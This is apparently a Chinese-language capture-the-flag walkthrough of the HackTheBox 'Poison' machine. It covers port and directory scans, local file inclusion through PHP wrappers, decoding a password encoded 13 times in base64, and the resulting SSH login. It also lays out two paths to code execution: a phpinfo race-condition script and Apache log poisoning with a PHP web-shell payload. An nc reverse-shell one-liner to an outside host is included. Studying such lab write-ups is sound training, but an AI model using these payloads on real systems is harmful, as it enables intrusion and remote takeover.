Scanning and Enumeration:
nmap:
┌──(root💀kali)-[~]
└─# nmap -sC -sV 10.10.10.84
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-20 02:51 EST
Nmap scan report for 10.10.10.84
Host is up (0.22s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
| 2048 e3:3b:7d:3c:8f:4b:8c:f9:cd:7f:d2:3a:ce:2d:ff:bb (RSA)
| 256 4c:e8:c6:02:bd:fc:83:ff:c9:80:01:54:7d:22:81:72 (ECDSA)
|_ 256 0b:8f:d5:71:85:90:13:85:61:8b:eb:34:13:5f:94:3b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 491.46 seconds
發現三個端口是打開的:
✎22/tcp open ssh OpenSSH 7.2
✎80/tcp open http Apache httpd 2.4.29
✎全端口掃描並未發現新端口
gobuster:
┌──(root💀kali)-[~/Desktop/OSCP/Poison]
└─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 10.10.10.84
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.84
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/01/20 22:33:32 Starting gobuster in directory enumeration mode
===============================================================
✎gobuster尚未發任何檔案

打開網頁之後是一個本地腳本測試工具,可以直接讀取網站上檔案的內容
輸入listfiles.php可以看到有一份pwdbackup.txt可以讀取

This password is secure, it's encoded atleast 13 times.. what could go wrong really.. Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0 NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO Ukd4RVdub3dPVU5uUFQwSwo=
exploit:
PHP http:// Wrapper
payload url: http://[path-to-remote-file] local:python -m SimpleHTTPServer 5555 -Not Working


PHP expect:// Wrapper
expect://[command]
-Not Working

PHP filter:// Wrapper
php://filter/convert.base64-encode/resource=[file-name]
-Working!
method1. decode pwdbackup.txt
1.use ShellScript
#!/bin/bash
# secret.txt contains encoded text
secret=$(<secret.txt)
for i in {1..13}; do
secret=$(<<<"$secret" base64 --decode)
done
echo "$secret"
2.use command
base64 -d secret.txt |base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d

/etc/passwd
ssh [email protected] Charix!2#4%6&8(0
method2. phpinfo.php Race Condition
2011年insomniasec發表了一篇可以LFI為RCE的漏洞
LFI with phpinfo() assistanc paper
並且該漏洞需要滿足 1.網站有LFI漏洞 2.可以完成查看phpinfo 等條件才能使用
首先先按照文件說明,來確定網站是有LFI漏洞
proxy -> HTTP History -> send to Repeater -> Change request Method

在現階段情況下可以使用這個python腳本
並且修改裡面的payload就可以獲得這台機器的reverse shell
找到本地端當中有哪些php reverseshell可以使用
locate php-reverse
-> /usr/share/laudanum/php/php-reverse-shell.php
打開phpinfolfi.py找到14行,把反白的位置替換成php reversell code
IP和port要記得更改成自己的

LFIREQ="""GET /browse.php?file=%s

ValueError: No php tmp_name in phpinfo output

設置brupsuite把流量從靶機IP轉到本地,以便觀察哪裡發生錯誤

原來是”=>” 被腳本翻譯成 “=>” 導致出現錯誤
把腳本內的=>改成=>就可以正常運作了
分別是在55行和113行,這邊就不放圖了~~


因為這是reverse shell,記得要啟一個監聽端口!
method3. Log Poisoning

apache default log location : /var/log/httpd-access.log
Log poison這個漏洞問題在於,可以修改Requese的User-Agent
修改後的User-Agent會出現在Respone裡面,最後以php的方式來執行

<?php echo system($_REQUEST["cmd"]); ?> <?php echo system($_REQUEST[\"cmd\"]); ?> <?php echo system($_REQUEST['cmd']); ?> --> use it
在網址最後方加上 “&cmd=ls” 就可以看到命令被成功執行

reverse shell: rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.7 4444 >/tmp/f
要特別注意的是,這串指令不能在瀏覽器直接執行
